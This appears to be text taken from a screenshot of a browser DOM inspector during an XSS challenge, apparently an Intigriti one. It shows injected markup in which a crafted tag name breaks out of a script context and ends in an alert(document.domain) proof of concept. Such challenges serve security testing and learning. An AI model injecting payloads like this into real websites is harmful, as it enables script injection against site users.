 <html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">…</div>
<!-- !!! -->
<div id="html" class="text">…</div>
<div id="intigriti">
<test1>
… <tes't2> == $0
<div></div>
<!-- !!! -->
<div class="a">'"</div>
<div id="container">…</div> flex
</tes't2>
</test1>
</div>
<script type="text/javascript">
't2>)]}';alert(document.domain)</script>
</body>
</html>